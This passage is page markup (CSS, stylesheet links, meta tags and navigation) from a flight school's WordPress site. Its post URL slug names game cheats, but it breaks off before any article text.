2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
</noscript><link rel='stylesheet' id='contact-form-7-css' href='http://www.multifly.aero/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media='all' />
</noscript><link rel='stylesheet' id='brands-styles-css' href='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.4' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
</noscript><link rel='stylesheet' id='font-awesome-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
</noscript><link rel='stylesheet' id='simple-line-icons-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-style-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.3.2' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='oceanwp-style-inline-css'>
body div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form input[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form button[type=submit]:active,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			body .wp-core-ui div.wpforms-container-full .wpforms-form .wpforms-page-button:active {
					background: linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2)), var(--wpforms-button-background-color-alt, var(--wpforms-button-background-color)) !important;
			}
</style>
<noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='dtpicker-css' href='http://www.multifly.aero/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='http://www.multifly.aero/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />












<link rel="https://api.w.org/" href="http://www.multifly.aero/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.multifly.aero/wp-json/wp/v2/posts/77375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.multifly.aero/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.8.4" />
<link rel='shortlink' href='http://www.multifly.aero/?p=77375' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F05%2F16%2Ffree-undetected-cheats-radar-spinbot-wallhack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.multifly.aero/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.multifly.aero%2F2023%2F05%2F16%2Ffree-undetected-cheats-radar-spinbot-wallhack%2F&#038;format=xml" />
        
        	<style>img#wpstats{display:none}</style>
				
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.multifly.aero/wp-content/uploads/2021/01/cropped-Multifly_Logo-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product li.category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,.woocommerce ul.products li.product:not(.product-category) .woo-entry-buttons li a:hover,a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#931134}.woocommerce .oceanwp-grid-list a.active .owp-icon use,.woocommerce .oceanwp-grid-list a:hover .owp-icon use,.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#931134}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat >a ~ .count,.woocommerce .widget_product_categories li.current-cat >a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count,.show-cart .wcmenucart-cart-icon .wcmenucart-count,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#931134}.thumbnail:hover .link-post-svg-icon{background-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#931134}.current-shop-items-dropdown{border-top-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#931134}.wcmenucart-details.count:before{border-color:#931134}.woocommerce ul.products li.product .button:hover{border-color:#931134}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#931134}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#931134}.woocommerce .oceanwp-grid-list a.active{border-color:#931134}.woocommerce .oceanwp-grid-list a:hover{border-color:#931134}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#931134}.owp-product-nav li a.owp-nav-link:hover{border-color:#931134}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#931134}.widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#931134}.widget_product_categories li a:hover ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a ~ .count{border-color:#931134}.woocommerce .widget_product_categories li.current-cat >a:before{border-color:#931134}.widget_layered_nav li a:hover ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#931134}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#931134;border-bottom-color:#931134}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#931134;border-right-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.bag-style:hover .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count{border-color:#931134}.show-cart .wcmenucart-cart-icon .wcmenucart-count:after{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery .active a{border-color:#931134}.woocommerce ul.products li.product:not(.product-category) .woo-product-gallery a:hover{border-color:#931134}.widget-title{border-color:#931134}blockquote{border-color:#931134}#searchform-dropdown{border-color:#931134}.dropdown-menu .sub-menu{border-color:#931134}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#931134}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}.social-widget li.oceanwp-email a:hover{border-color:#931134}#respond #cancel-comment-reply-link:hover{border-color:#931134}body .contact-info-widget.big-icons li:hover i{border-color:#931134}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#931134}blockquote,.wp-block-quote{border-left-color:#931134}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#931134}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,.woocommerce-message a:focus,.woocommerce .button:focus,.woocommerce ul.products li.product:not(.product-category) .image-wrap .button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,.button:focus,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#930027}a:hover{color:#930b30}a:hover .owp-icon use{stroke:#930b30}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#930b30}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#930b30}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#93304b}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#930b30}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:rgba(219,219,219,0.78)}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:190px}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:rgba(147,41,69,0.27)}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:rgba(147,41,69,0.27)}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);-moz-box-shadow:0 0 10px 4px rgba(147,41,69,0.27);box-shadow:0 0 10px 4px rgba(147,41,69,0.27)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#930b30}#site-navigation-wrap .dropdown-menu >li >a:hover,#site-navigation-wrap .dropdown-menu >li.sfHover >a{background-color:rgba(255,255,255,0)}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#930b30}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:rgba(255,255,255,0)}/* Top Bar CSS */#top-bar{padding:5px 0 5px 0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#930b30}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}
</style></head>

<body class="wp-singular post-template-default single single-post postid-77375 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp theme-oceanwp woocommerce-no-js oceanwp-theme dropdown-mobile default-breakpoint content-full-width content-max-width post-in-category-uncategorized has-topbar page-header-disabled has-breadcrumbs has-grid-list has-woo-single-conditional has-woo-single-cond-msg-myaccount account-side-style elementor-default elementor-kit-105" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr has-content top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-main-menu" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-539"><a href="http://www.multifly.aero/shop/" class="menu-link">Flight Training<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.multifly.aero/ppl-training/" class="menu-link">PPL Training</a></li>	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="http://www.multifly.aero/nvfr-night-rating/" class="menu-link">NVFR Night Rating</a></li>	<li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="http://www.multifly.aero/multi-engine-piston/" class="menu-link">Multi Engine Piston Class Rating</a></li>	<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="http://www.multifly.aero/single-engine-instrument-rating/" class="menu-link">Single-Engine Instrument Rating</a></li>	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="http://www.multifly.aero/multi-engine-instrument-rating/" class="menu-link">Multi Engine Instrument Rating</a></li>	<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="http://www.multifly.aero/commercial-pilot-license/" class="menu-link">Commercial Pilot License</a></li>	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.multifly.aero/airline-transport-pilot-license-atpl/" class="menu-link">Airline Transport Pilot License (ATPL) Theory</a></li>	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="http://www.multifly.aero/0-to-atpl-training-2/" class="menu-link">Commercial Pilot Training Package</a></li>	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://www.multifly.aero/professional-pilot-training-package/" class="menu-link">Professional Pilot Training Package</a></li>	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.multifly.aero/0-to-atpl-training/" class="menu-link">0 to ATPL Training</a></li>	<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.multifly.aero/wp-content/uploads/2024/05/Price-List-2024.pdf" class="menu-link">STANDARD PRICES 2024</a></li></ul>
</li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="http://www.multifly.aero/maintenance/" class="menu-link">Maintenance</a></li><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-19"><a href="http://www.multifly.aero/airport-operations/" class="menu-link">Airport Operations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-20 nav-no-click"><a href="http://www.multifly.aero/airservices/" class="menu-link">Air Services<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="http://www.multifly.aero/time-building/" class="menu-link">Time Building</a></li>	</ul>
</li>	<li id="menu-item-905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-905"><a href="http://www.multifly.aero/lhoy-2/" class="menu-link">LHOY</a></li>	<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.multifly.aero/lhoy-landing-form/" class="menu-link">LHOY LANDING FORM</a></li></ul>
</li><li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.multifly.aero/contact/" class="menu-link">Contact</a></li><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-424 nav-no-click"><a href="http://www.multifly.aero/cart/" class="menu-link">Log In<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
	<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-420"><a href="http://www.multifly.aero/my-account/" class="menu-link">Shopping Account<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="http://multifly.aero/my-account/edit-account/" class="menu-link">Account details</a></li>	</ul>
</li>	<li id="menu-item-418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-418"><a href="https://wbt.catsaviation.com/3/checkin" class="menu-link">Distance Learning</a></li>	<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="https://e-learning.multifly.aero/login/" class="menu-link">E-Learning Platform</a></li>	<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-419"><a href="https://multifly-ato.evionica.com/atom/pages/restricted/dashboard/index.xhtml" class="menu-link">Pilot Monitoring (EVIONICA)</a></li>	<li id="menu-item-3589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3589"><a href="https://www.multifly.aero/reporting-system/" class="menu-link">Reporting System</a></li></ul>
</li></ul>
</div>

		
			
				<span class="topbar-content">

